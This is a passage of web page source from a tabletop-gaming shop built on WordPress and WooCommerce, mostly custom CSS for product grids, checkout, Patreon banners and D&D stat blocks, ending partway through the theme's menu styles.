.product-template-wrapper .product .woocommerce-loop-product__link:after,
.wp-block-handpicked-products .wc-block-grid__product:after {
	content: "";
	position: absolute;
		top: 0;
		bottom: 0;
}

.thrive-shop .product .woocommerce-loop-product__link {
	border-radius: 20px;
	.overflow: visible !important;
}
/* ■■■■■ image ■■■■■ */
.thrive-shop .product .woocommerce-loop-product__link>img,
.thrive-shop .product .woocommerce-loop-product__link>picture,
.product-template-wrapper .product .woocommerce-loop-product__link>picture>img,
.wp-block-handpicked-products .wc-block-grid__product img,
.woocommerce ul.products li.product a.woocommerce-loop-product__link img {
	transform: translate(0, calc(50%)) scale(1.5) rotate(-90deg);
	.aspect-ratio: 0.4 / 1;
	opacity: 1 !important;

	transform: translate(0, 27.5%) scale(1.63)
}
.wc-block-grid__products .wc-block-grid__product-image img {
	transform: translate(0, 28%) scale(1.64);
}

.wc-block-grid__product .wc-block-grid__product-image, .wc-block-grid__product .wc-block-grid__product-link {
	position: absolute !important;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}
.product .woocommerce-loop-product__link>h2,
.product .woocommerce-loop-product__link>.price,
.wp-block-handpicked-products .wc-block-grid__product .wc-block-grid__product-title,
.wc-block-grid__product-price.price {
	.max-width: calc(100% - 20px);
	margin: 0 !important;
	padding: 20px !important;
	z-index: 100;
	color: white !important;
	.text-shadow: 
		-30px 0px 30px #23282d,
		30px 0px 30px #23282d;
	background: rgba(35,40,45, 0.4);
	.backdrop-filter: blur(0.5px);
	opacity: 1 !important;
	position: absolute;
	left: 0;
	right: 0;

  background: white !important;
	color: #23282d !important;
}
/* ■■■■■ title ■■■■■ */
.product .woocommerce-loop-product__link>h2,
.wp-block-handpicked-products .wc-block-grid__product .wc-block-grid__product-title {
	bottom: calc(1em + 27px) !important;
	display: block;
	padding-bottom: 0 !important;
	.margin-top: 35% !important;
	margin-bottom: 0px !important;
	transition: margin-top 0.2s !important;
	padding-top: 18px !important;
	aspect-ratio: unset !important;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
/* ■■■■■ price ■■■■■ */
.product .woocommerce-loop-product__link>.price,
.wc-block-grid__product-price.price {
	bottom: 0;
	padding-top: 3px !important;
	pointer-events: none;
}
.wc-block-grid__product-price.price {
	padding-bottom: 12px !important;
}

.wc-block-grid__product {
  height: 100%;
}
.wc-block-grid__product .wc-block-grid__product-title {
	position: relative;
		bottom: -5em;
	aspect-ratio: 1 / 0.4;
	line-height: 1 !important;
}
.wc-block-grid__product .wc-block-grid__product-price {
	
}
.woocommerce .products .product .woocommerce-loop-product__title,
.wc-block-grid__product .wc-block-grid__product-title {
	text-transform: uppercase;
}

/* HOME PAGE SLIDING CARDS */
@keyframes slide-in {
	100% { 
		top: 0; 
		opacity: 1; 
	}
}

.sliding-columns .tcb-flex-col {
	position: relative;
}
.sliding-columns .tcb-flex-col {
	animation: slide-in 0.33s forwards 1;
	animation-delay: 0.25s;
	top: 200px;
	opacity: 0;
}
.sliding-columns .tcb-flex-col:nth-child(2) {
	animation-delay: 0.5s;
}
.sliding-columns .tcb-flex-col:nth-child(3) {
	animation-delay: 0.75s;
}
.sliding-columns .tcb-flex-col:nth-child(4) {
	animation-delay: 1s;
}

/* TEMPORARY */

/* Article detail/summary elements */
details {
	border: 1px solid lightgrey;
}
details>p, details>summary>p  {
	padding: 10px 15px !important;
}
details>summary {
	cursor: pointer;
	background: #eee;
}
details>summary>p {
}
summary:before {
  content: "⯈";
	float: left;
	font-size: inherit;
	line-height: 1.8em;
  font-weight: bold;
  text-align: left;
  width: 20px;
	margin-left: 15px;
	padding: 10px 0;
}
details[open] summary:before {
    content: "⯆";
}

/* Fix broken gallery alignment */
.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image) img {
	margin-left: auto;
	margin-right: auto;
}

/* Paypal plugin tweaks */
.angelleye-proceed-to-checkout-button-separator {
	margin: 0;
	opacity: 0.5;
}
.angelleye_smart_button_checkout_bottom.angelleye_horizontal_responsive { 
	margin-top: 30px;
}
.wc_payment_method.payment_method_paypal_express label img {
	margin: 5px 35px !important;
}

/* Removes Termly's extra horizontal space */
html {
	overflow-x: hidden;
}
/* Fixes ENORMOUS author dp images on comments */
.comment-author img {
	max-width: 70px;
}
/* Disables Jetpack's faulty, seemingly un-toggle-able infinite scroll */
.infinite-scroll .woocommerce-pagination {
display: block !important;
}
#infinite-footer {
display: none !important;
}
/* Stops weird scrolling on mobile */
@media only screen and (max-width: 700px) {
	html {
		.overflow-x: hidden;
	}
}
/* Force disable the sidebar background (delete me when the homepage is updated) */
#theme-sidebar-section>.section-background {
	background-color: transparent !important;
}

/* CHECKOUT TWEAKS 07/25/2022 */

/* LEFT */

.checkout-template-wrapper
.woocommerce .woocommerce-info {
	border: 0;
	margin: 0 0 15px 0;
	padding: 0 30px !important;
	background: transparent;
}

.kl_newsletter_checkbox_field {
	margin: 30px 0 0 0 !important;
}

.woocommerce-billing-fields>h3 {
	margin-bottom: 15px;
}


/* "Create an account?" checkbox */
.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type=checkbox]~span:not(.required):before {
	border: 1.75px solid grey !important;
	border-radius: 3px;
	width: 19px; height: 19px;
	margin: 0 0 0 2px !important;
}

.create-account.woocommerce-validated {
	font-size: 0.9em;
}

/* RIGHT */

.add_gift_card_form h4 {
	font-size: 16px;
	margin: 5px 0 0 0;
}

/* NAVIGATION */
.menu-item .menu-item {
	border-bottom: 1px dotted lightgrey;
}
.menu-item .menu-item.highlight {
	border-bottom: 1px solid lightgrey !important;
}
/* Spacing */
.sub-menu {
	margin-top: -5px !important;
	border-radius: 0 !important;
	min-width: 200px !important;
}
/* Fix wonky author images in the sidebar */
.thrv_wrapper .avatar.alignnone {
margin: 0 !important;
}
/* Hu-manity Cookie Compliance banner edits */
#hu .hu-wrapper {
	padding-top: 15px;
	padding-bottom: 15px;
}
#hu .hu-button-container, #hu .hu-form-container {
	margin-top: 15px;
}
#hu.hu-position-bottom {
	border-top: 0;
}
/* ARTICLES / BLOG POSTS */
/* Standardize spacing - minor blocks */
.flavor, .readout, .wp-block-table {
	margin: 0 0 25px 0 !important;
}
/* Video fixes & tweaks */
.tcb-post-content .wp-block-embed.is-type-video {
	background: #23282d;
	width: 100%;
	aspect-ratio: 16 / 9;
	position: relative;
	overflow: hidden;
}
.tcb-post-content .rll-youtube-player {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	aspect-ratio: 16 / 9;
}
/* Standardize spacing - major blocks */
.has-background, .tcb-post-content .wp-block-image>figure, .tcb-post-content>.wp-block-image.alignfull, .tcb-post-content .wp-block-gallery, .tcb-post-content>.wp-block-video, .wp-block-handpicked-products, .tcb-post-content form, .advgb-recent-posts-block, .wp-block-embed.is-type-video {
	margin-top: 15px !important;
	margin-bottom: 40px !important;
}
.wp-block-image>figure.alignright, 
.wp-block-column .wp-block-image>figure {
	margin: 0 inherit !important;
}
.wp-block-image {
	margin-bottom: 0;
}
hr {
	border: 1px solid #eaeaea !important;
	border-width: 1px 0 0 0 !important;
	background-color: transparent;
	margin: 25px 0 50px -15px;
	height: 0;
}
.wp-block-image>figure {
	margin: 0;
}
.single-post p, .single-post li, .single-post figcaption {
	letter-spacing: 0.25px;
}
li>ul {
	margin-top: 10px !important;
}
.wp-block-columns {
	margin-bottom: 0;
}
.wp-block-table tr {
	text-align: left;
}
.wp-block-table th, .wp-block-table td {
	padding: 5px 10px !important;
}
.wp-block-image:not(.is-style-rounded) figcaption {
	text-align: center;
	font-size: 0.9em !important;
	line-height: 2em !important;
}
/* Cropped stat blocks */
.wp-block-image.cropped.statblock img {
	max-height: 60px;
	object-fit: cover;
	object-position: 100% 0;
}
.wp-block-image.cropped.statblock figure a:after {
	display: block;
	text-align: center;
	pointer-events: none;
	content: "Click to zoom in";
	color: #AAA;
	font-style: italic;
	font-size: small;
	padding-top: 1px;
	border: 1px solid lightgrey;
	border-width: 0 1px 1px 1px;
}
/* Special paragraphs */
p.has-small-font-size {
	font-size: 0.8em !important;
}
.has-background, .flavor, .readout {
	padding: 25px !important;
}
.wp-block-button__link.has-background {
	padding: 25px 0 !important;
}
div:not(.button).has-background {
	.box-shadow: inset 7px 0 0 rgba(0,0,0,0.1);
}
.has-background.has-very-light-gray-background-color {
	background-color: #f1f1f1;
}

.readout {
	font-size: 16px;
	font-weight: 300 !important;
	line-height: 1.7em !important;
	border: 1px solid lightgrey;
}
/* .readout header images */
.readout .readout-header {
	margin: -25px -25px 25px -25px !important;
}
.wp-block-table.is-style-stripes {
	border: 0;
}
.wp-block-table.is-style-stripes td,
.wp-block-table.is-style-stripes th {
	padding: 10px 5px;
	min-width: 40px;
}
.flavor, .parchment {
	border: 50px solid transparent;
			border-image: url('https://2minutetabletop.com/border-image-parchment.jpg') 50 repeat;
	background: #fdfcfa;
	.background-repeat: repeat, repeat;
	padding: 5px !important;
}
.flavor .wp-block-group__inner-container>* {
	padding-bottom: 0;
	margin: 5px 0;
}
/* Patreon stuff */
#patreon_credits_intro {
	margin: 15px 0 30px 0;
}
.patreon-widget {
	margin: 6px 0;
	padding: 2px 0 5px 0;
	filter: contrast(5);
	transition: padding 0.2s;
}
.patreon-banner-container:hover .patreon-widget  {
	padding: 0 0 7px 0;
}
.patreon-credits {
	margin-top: 30px !important;
	border-left: 5px solid #FC664E;
	padding-left: 10px;
}
	small.patreon-credits {
		display: block;
		background-color: transparent;
		border-left: 0;
		line-height: 2em;
		margin-top: 0 !important;
	}
.patreon-banner-container {	
	margin-top: 0 !important;
	text-align: center;
	background: #0899B1;
	filter: invert(1);
	border-radius: 10px;
	opacity: 0.95;
	transition: opacity 0.1s;
}
.patreon-banner-container:hover {
	opacity: 1;
}

/* Fix tables */
.wp-block-table.is-style-stripes {
	border: 0;
}
.wp-block-table.is-style-stripes td,
.wp-block-table.is-style-stripes th {
	padding: 10px 5px;
	min-width: 40px;
}
/* Table of contents */
.wp-block-group.chart {
	border-width: 0;
	margin-bottom: 30px;
}
.wp-block-group.chart h4 {
	padding: 0 0 10px 15px;
}
.wp-block-group.chart p {
	padding: 0 !important;
}
.wp-block-group.chart p a {
	color: inherit;
}
	.wp-block-group.chart p:nth-child(odd) { 
		background-color: #f4f4f4;
}
.wp-block-group.chart a {
	display: block;
	padding: 5px 15px 5px 15px;
	transition: padding 0.2s;
	font-size: 15px !important;
}
	.wp-block-group.chart p a:hover {
		padding: 5px 10px 5px 20px;
	}
.wp-block-group.chart p>strong>a, 
.wp-block-group.chart p>a>strong {
	font-weight: 700;
}
/* Floating Table of Contents */
@media only screen and (min-width: 1500px) {
	.wp-block-group.chart.small {
		position: fixed;
			top: 161px;
			left: 0px;
		overflow-y: auto;
		/* Never overlap content */
		max-width: calc((100vw - 1080px)*0.5 - 40px);
		max-height: calc(100vh - 260px);
	}
		.wp-block-group.chart.small::-webkit-scrollbar {
			display: none;
		}
	.wp-block-group.chart.small .wp-block-columns {
		flex-wrap: wrap;
	}
	.wp-block-group.chart.small .wp-block-column {
		margin-left: 0;
		flex-basis: 100% !important;
	}
	/* Squash the now-empty column */
	.wp-block-columns.has-toc .wp-block-column:nth-child(2) {
		max-width: 0;
		margin: 0;
	}
}
/* Products in blog posts */
.wp-block-handpicked-products {
	margin: 0 !important;
}
.wc-block-grid__products {
	padding: 0 !important;
}
/* Hide button and "sale" */
.wc-block-grid__product .wc-block-grid__product-add-to-cart, .wc-block-grid__product .wc-block-grid__product-onsale {
	display: none;
}
/* Product galleries */
.wc-block-grid__products {
	max-width: 100%;
	margin: 0 !important;
}
.wp-block-handpicked-products {
	margin: 0 0 3px 0;
	padding: 0;
}
.wp-block-handpicked-products .wc-block-grid__product {
	border: 1px solid var(--tcb-skin-color-14);
	margin: 0 15px 15px 0 !important;
	padding: 0 !important;
	max-width: unset;
	transition: box-shadow 0.2s;
}
.wp-block-handpicked-products .wc-block-grid__product .wc-block-grid__product-title {
	font-family: 'Roboto Slab', Roboto, Arial, sans-serif;
	color: black;
}
/* 2 COLUMNS */
.wp-block-handpicked-products.has-2-columns .wc-block-grid__product {
	flex: 1 1 30% !important;
}
.wp-block-handpicked-products.has-2-columns .wc-block-grid__product:nth-child(2n) {
	margin-right: 0 !important;
}
/* 3 COLUMNS */
.wp-block-handpicked-products.has-3-columns .wc-block-grid__product {
	flex: 1 1 30% !important;
}
.wp-block-handpicked-products.has-3-columns .wc-block-grid__product:nth-child(3n) {
	margin-right: 0 !important;
}
/* 4 COLUMNS */
.wp-block-handpicked-products.has-4-columns .wc-block-grid__product {
	flex: 1 1 20% !important;
}
.wp-block-handpicked-products.has-4-columns .wc-block-grid__product:nth-child(4n) {
	margin-right: 0 !important;
}

/* Mini cart adjustments */
.woocommerce-mini-cart-item.mini_cart_item>a:not(.remove) {
	pointer-events: none;
}
.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a.remove_from_cart_button {
	z-index: 10;
	min-width: 30px;
	min-height: 30px;
	font-size: 30px !important;
	background-color: white;
	left: 40px;
	top: 25px !important;
	right: auto;
	opacity: 1 !important;
}
.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a.remove_from_cart_button:hover {
	background-color: red;
}
/* Hide scroll bar on Docs table of contents */
.betterdocs-toc, .betterdocs-live-search .docs-search-result {
	overflow-y: auto !important;
}
/* Hide border of FAQ search */
#betterdocs-search-field {
	outline: 0 !important;
}
/* CART & CHECKOUT / CHECK OUT */
/* Cart */
.cart-template-wrapper>.woocommerce input, 
.cart-template-wrapper>.woocommerce button {
	padding: 0 15px !important;
	font-size: 15px;
	line-height: 40px;
	border-radius: 0;
}
.cart-template-wrapper>.woocommerce input {
	line-height: 38px;
	border: 1px solid lightgrey !important;
}
.cart-template-wrapper>.woocommerce .cart_totals h4 {
	padding-bottom: 10px;
}
.cart-template-wrapper>.woocommerce .cart_totals input,
.cart-template-wrapper>.woocommerce .cart_totals button {
	width: calc(100% - 32px) !important;
	max-width: unset !important;
}
/* Checkout */
/* Test cart stuff */
.woocommerce-checkout .woocommerce-privacy-policy-text p, 
.woocommerce-checkout .woocommerce-privacy-policy-text p a, 
.woocommerce-checkout .woocommerce-privacy-policy-text h4 {
	padding: 0 0 15px 0;
	font-size: small !important;
}
#wc_gc_cart_code {
	margin-bottom: 0 !important;
}
/* Newsletter */
#kl_newsletter_checkbox_field {
	font-size: 0.9em;
}
.patreon-banner-container {
	margin-top: 40px;
}
/* remove the tip field from the everything pack checkout */
.wcopc .woocommerce-checkout .checkout_donation {
	display: none;
}
/* GALLERY */

/* PRODUCT PAGES */
/* Product page adjustments */
.woocommerce-product-details__short-description hr+p {
	border: 1px solid #eaeaea;
	font-size: 14px;
	padding: 7px 10px;
	max-width: 380px;
}
.woocommerce-product-details__short-description hr+p a {
	color: #ff624c;
}
.woocommerce-product-details__short-description hr {
	display: none;
}
.woocommerce .product .cart {
	display: block;
	max-width: 400px;
	margin: 30px 0;
}
.ywcnp_suggest_price_single>label {
	font-weight: bold;
}
.ywcnp_suggest_price_single>label:after {
    display: block;
    content: "Please feel free to enter '0' if you're already supporting us elsewhere!";
    font-weight: normal;
    color: #23282d;
    font-size: 12px;
    margin-bottom: 10px;
}
.ywcnp_sugg_label {
	display: none !important;
}
.product-template-wrapper .summary .single_add_to_cart_button {
	width: calc(100% - 60px) !important;
	margin-top: -30px;
}
/* space the gallery a tad */
.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	margin: 5px 5px 0 0;
	width: calc(25% - 4px) !important;
}
.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0;
}
/* Force gallery images to fill their container on mobile */
@media only screen and (max-width: 700px) {
	.woocommerce ul.products picture, 
	.woocommerce ul.products picture source, 
	.woocommerce ul.products picture img {
		min-width: 100%;
	}
}
/* Pricing */
.ywcnp_suggest_label>.woocommerce-Price-amount.amount {
	display: none;
}
/* Category widget */
.woocommerce .widget_product_categories a {
	font-size: 15px;
}
/* product bundle items */
.product .bundle_sells_title,
.product .bundle_sells_title>h3 {
	padding-top: 0 !important;
}
.bundle_form {
	margin: 0 0 30px 0 !important;
	display: flex !important;
	flex-wrap: wrap;
	max-width: 100% !important;
}
.bundled_product {
	display: inline-block;
	flex: 1 1 33% !important;
	max-width: 150px;
	margin: 0 15px 15px 0 !important;
	padding: 0 !important;
	border: 1px solid #eaeaea;
}
.bundled_product:nth(3n){
	margin-right: 0 !important;
}

.bundled_product_title {
	font-style: normal !important;
	font-size: 14px !important;
}
.bundled_product>.images {
	pointer-events: none;
	max-width: 150px;
	min-width: 150px;
}
.bundled_product .details {
	padding: 3px 8px !important;
	display: block;
	width: 100% !important;
	white-space: nowrap;
	overflow: hidden;
	min-height: 32px;
}
.bundled_product .details .cart {
	margin: 0 !important;
}
.bundled_product .bundled_product_title {
	font-size: 0.9em;
	font-weight: normal;
	margin-bottom: 0 !important;
	position: relative;
}
.bundled_product .bundled_product_title .item_title {
	position: absolute;
	left: 23px;
}
.bundled_product .product_excerpt {
	display: none;
}
.bundle_form>.cart {
	/* Add to cart button */
	max-width: 100%;
	width: 100%;
	margin-bottom: 0 !important;
}
.bundle_form>.cart .quantity {
	display: none;
}
/* Force suggested PWYW products to read as "free" */
.bundled_product .details .ywcnp_suggest_label {
	color: white;
}
.bundled_product .details .ywcnp_suggest_label::before {
	content: "free! ";
	color: var(--tcb-skin-color-0) !important;
}
/* ACCOUNT */
/* Menu */
nav.woocommerce-MyAccount-navigation>ul {
	padding: 0 !important;
}
/* Downloads buttons */
.woocommerce-table--order-downloads tr>td {
	min-width: 165px;
	padding-right: 0px !important;
}
.woocommerce-table--order-downloads tr td:first-of-type a {
	color: #222;
	font-size: 14px;
}
.woocommerce-table--order-downloads a.button {
	font-size: 14px !important;
	color: #222 !important;
	padding: 3px 6px !important;
	margin: 0 5px 5px 0 !important;
	background: unset !important;
	background-color: #fff !important;
	font-weight: normal !important;
	border: 1px solid #808080;
	border-radius: 0;
	opacity: 0.8;
}
	.woocommerce-table--order-downloads a.button:hover {
	opacity: 1;
}
.woocommerce-table--order-downloads .button.master {
	color: #ff624c !important;
	border-color: #ff624c;
}
/* LEGACY STUFF */
/* Force the PWYW field to show on products with suggested addons */
#ywcnp_form_name_your_price {
	display: block !important;
	margin-bottom: 10px !important;
}
/* Old inline products */
section>.woocommerce ul.products li.product .button {
	display: none;
}
.woocommerce+.add_to_cart_inline {
	display: none;
}
/* Remove legacy spacers */
h1+.wp-block-spacer,
.wp-block-image+.wp-block-spacer,
hr+.wp-block-spacer,
.wp-block-column .wp-block-spacer:first-child {
	display: none;
}
/* Old article suggestions */
@media only screen and (max-width: 700px) {
	.advgb-recent-posts {
		grid-template-columns: 1fr !important;
	}
}
.advgb-recent-post {
	border: 1px solid lightgrey;
	padding: 0 !important;
}
.advgb-recent-post .advgb-post-wrapper {
	padding: 15px;
}
.advgb-recent-post .advgb-post-wrapper .advgb-post-title {
	margin-top: -25px;
	padding-bottom: 0;
}

/* 2024 Stat Blocks */

/* General */
.dnd-stat-block-2024 {
	margin: auto;
	border: 30px solid transparent;
			border-image: url('https://2minutetabletop.com/border-image-parchment.jpg') 40 repeat;
	box-sizing: border-box;
	padding: 0 18px 15px !important;
	background: #fdfcfa !important;
}
.dnd-stat-block-2024 .interior {
	column-count: 2;
	column-gap: 30px;
}
.dnd-stat-block-2024 ul {
	list-style: none;
}
.dnd-stat-block-2024 ul>li {
	margin: 0;
	text-indent: -1em;
	padding: 0 0 0 1em !important;
}
.dnd-stat-block-2024 h4 {
	position: relative;
	color: #99342c;
	border-bottom: 1.5px solid #99342c;
	padding-bottom: 5px;
	margin: 5px 0;
	font-weight: normal;
}

/* (narrow presentation) */
@media (max-width: 800px) {
	.dnd-stat-block-2024 {
		max-width: 500px;
		margin: auto;
	}
	.dnd-stat-block-2024 .interior {
		column-count: 1 !important;
		column-gap: unset;
	}
}

/* Name, Alignment, etc. */
.dnd-stat-block-2024 summary::before {
	content: "Click to expand this stat block …";
	font-family: "Roboto";
	width: auto;
	position: absolute;
	top: 3em;
	left: 0;
	margin: 15px 0 0 0;
	line-height: 1.1em;
	text-transform: none;;
	font-weight: normal;
	font-size: 16px;
	font-style: italic;
	color: grey;
}
.dnd-stat-block-2024[open] summary::before {
	content: "";
}
.dnd-stat-block-2024 summary {
	color: #99342c;
	border-bottom: 2px solid #99342c;
	background: transparent;
	font-family: "Roboto Slab";
	font-size: 1.5em;
	font-weight: bold;
	text-transform: uppercase;
	padding: 15px 0;
	margin-bottom: 30px;
	position: relative;
}
.dnd-stat-block-2024 summary::first-letter {
  font-size: 1.35em;
	font-weight: normal;
}
.dnd-stat-block-2024 h3:after,
.dnd-stat-block-2024 summary[open]:after {
	content: "";
	display: block;
	border-bottom: 2px solid #FEFCFA;
  width: 100%; 
	position: absolute;
  transform: rotate(-0.2deg);
  top: calc(100% + 1.7px); 
  right: 0px;
}
.dnd-stat-block-2024 .interior {
	margin-top: 0px;
}
/* Alignment */
.dnd-stat-block-2024 .interior p:first-of-type {
	opacity: 0.66;
	margin-top: -20px;
	padding-bottom: 15px;
} 
/* Initiative */
.dnd-stat-block-2024 ul:first-of-type li:nth-child(1),
.dnd-stat-block-2024 ul:first-of-type li:nth-child(2) {
	display: inline-block;
	width: 49%;
	margin-left: 0 !important;
	margin-right: 0 !important;
}

/* Ability Scores table */
.dnd-stat-block-2024 .ability-scores {
	gap: 10px !important;
	margin: 0 0 20px 0;
}
.dnd-stat-block-2024 .ability-scores .wp-block-table {
	overflow: unset;
	margin: 0 !important;
}
.dnd-stat-block-2024 .ability-scores .wp-block-column {
	.max-width: 250px;
}
.dnd-stat-block-2024 .ability-scores table {
	border: 0;
}
.dnd-stat-block-2024 .ability-scores table thead,
.dnd-stat-block-2024 .ability-scores table th, 
.dnd-stat-block-2024 .ability-scores table td {
	border: 0;
	border-bottom: 3px solid #FEFCFA;
	text-align: center;
	white-space: nowrap;
	font-weight: normal;
}
.dnd-stat-block-2024 .ability-scores table thead {
	background: transparent;
	line-height: 0.5em;
	font-size: 0.8em;
}

/* (narrow presentation) */
@media (max-width: 782px) {
	.dnd-stat-block-2024 .ability-scores .wp-block-column:nth-child(2) table {
		margin-top: -18px !important;
	}
	.dnd-stat-block-2024 .ability-scores .wp-block-column:nth-child(2) table th {
		display: none;
	}
}

/* Left */
.dnd-stat-block-2024 .ability-scores table td {
	background: rgba(153, 53, 44, 0.25);
	margin-right: 5px;
}
.dnd-stat-block-2024 .ability-scores table td:nth-child(-n+2) {
	background: rgba(153, 53, 44, 0.15);
}
/* Right */
.dnd-stat-block-2024 .ability-scores .wp-block-column:nth-child(2) table td {
	background: rgba(87, 88, 136 ,0.25);
}
.dnd-stat-block-2024 .ability-scores .wp-block-column:nth-child(2) table td:nth-child(-n+2) {
	background: rgba(87, 88, 136, 0.15);
}

/* Skills, Gear, etc. */


/* Traits and Abilities */







		</style>
		<!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {color: #23282d;font-size: 40px; width: 40px; height: 40px;background-color: #ffffff;-webkit-border-radius: 20%; -moz-border-radius: 20%; border-radius: 20%;opacity: 0.33;right:30px;bottom:30px;}</style>			<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_defer_js wpr_minify_js wpr_automatic_lazy_rendering wpr_oci wpr_preload_links wpr_desktop wpr_dns_prefetch" /></head>

	<body class="wp-singular post-template-default single single-post postid-1273197 single-format-standard wp-theme-thrive-theme wp-child-theme-thrive-theme-child theme-thrive-theme woocommerce-no-js tve-theme-872121 thrive-layout-872089">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6BPLT8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div  id="wrapper" class="tcb-style-wrap"><header  id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_1028658 tve-default-state" role="banner"><div  class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="1028658"><style type="text/css" id="tcb-style-base-tcb_symbol-1028658"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv_widget_menu{position: relative;z-index: 10;}.thrv_widget_menu .fixed-menu-item{position: fixed !important;}.thrv_widget_menu.thrv_wrapper{overflow: visible !important;}.thrv_widget_menu .tve-ham-wrap{z-index: 999 !important;}.thrv_widget_menu li li .tve-item-dropdown-trigger{position: absolute;top: 0px;right: 0.5em;bottom: 0px;}.thrv_widget_menu ul ul{box-sizing: border-box;min-width: 100%;}.thrv_widget_menu .tve_w_menu .sub-menu{box-shadow: rgba(0,0,0,0.15) 0px 0px 9px 1px;background-color: rgb(255,255,255);}.thrv_widget_menu .tve_w_menu .sub-menu{visibility: hidden;display: none;}.thrv_widget_menu.tve-active-disabled .tve-state-active{cursor: default !important;}.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"].tve-active-disabled .menu-item-has-children{cursor: pointer;}.tve-item-dropdown-trigger{flex: 0 0 auto;display: flex;justify-content: center;align-items: center;}.tve-item-dropdown-trigger svg{width: 1em;height: 1em;transition: transform 0.2s;fill: currentcolor;}.tve-item-dropdown-trigger:not(:empty){margin-left: 8px;}.tve-m-trigger{display: none;}.tve-m-trigger:focus,.tve-m-trigger:active{outline: none;}.tve-m-trigger:not(.tve-triggered-icon) .tcb-icon-close{display: none;}.tve-m-trigger:not(.tve-triggered-icon) .tcb-icon-open{position: relative;z-index: 1;}.tcb-icon-open,.tcb-icon-close{margin: 0px auto !important;padding: 0.3em !important;font-size: 33px;width: 33px;height: 33px;}.thrv_widget_menu.thrv_wrapper{padding: 0px;--tcb-menu-box-width-t: var(--tcb-menu-box-width-d);--tcb-menu-box-width-m: var(--tcb-menu-box-width-t);--tcb-menu-overlay-d: var(--tcb-menu-overlay);--tcb-menu-overlay-t: var(--tcb-menu-overlay-d);--tcb-menu-overlay-m: var(--tcb-menu-overlay-t);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"]{background: none !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tcb-menu-overlay{display: none;pointer-events: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded.tve-ham-wrap{flex-direction: column;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded li > a{display: inline-flex;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{display: block;top: 0px;right: 0px;bottom: 0px;left: 0px;position: fixed;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] li{box-sizing: border-box;text-align: center;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .thrive-shortcode-html{position: relative;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-item-dropdown-trigger{position: absolute;top: 0px;right: 0.8rem;bottom: 0px;height: 100% !important;transition: transform 0.2s;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .expand-children > a > .tve-item-dropdown-trigger{transform: rotate(180deg);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .m-icon{margin-left: -1em;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu{box-sizing: border-box;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li{background-color: inherit;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu ul{display: none;position: relative;width: 100%;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls){padding: 0px;width: 100%;margin-top: 0px;margin-bottom: 0px;margin-left: 0px !important;margin-right: 0px !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls):focus,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls):active{outline: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] ul.tve_w_menu li:not(#increase-spec):not(.ccls) a{padding: 10px 2em;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp"] ul.tve_w_menu{background-color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp"] ul.tve_w_menu .sub-menu{box-shadow: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp"] ul.tve_w_menu li li{background-color: rgb(250,250,250);box-shadow: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="dark-tmp"] ul.tve_w_menu{background-color: rgb(30,30,31);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="dark-tmp"] ul.tve_w_menu li .sub-menu li{background-color: rgb(41,41,42);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="dark-tmp"] ul.tve_w_menu li > a{color: 